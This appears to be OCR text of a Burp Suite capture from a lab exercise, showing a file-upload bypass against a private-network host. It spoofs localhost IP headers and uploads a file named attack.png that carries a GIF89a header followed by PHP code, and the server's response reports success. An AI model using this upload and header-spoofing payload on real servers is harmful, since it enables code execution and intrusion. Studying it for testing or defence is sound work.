 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------125299924348927523125321​96516
8 Content-Length: 254
9 Origin: http://192.168.153.133
10 Connection: keep-alive
11 Referer: http://192.168.153.133/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------12529992434892752312532196516
20 Content-Disposition: form-data; name="file_upload"; filename="attack.png"
21 Content-Type: image/png
22
23 GIF89a
24 <?php phpinfo();?>
25
26 -----------------------------12529992434892752312532196516--
27
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sat, 03 Aug 2024 09:20:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.3.10
7 Content-Length: 90
8
9 File uploaded successfully:
/var/www/html/uploadfiles/0b80567cfe905d6960c1659f30e0c2e0.png
Search
0 highlights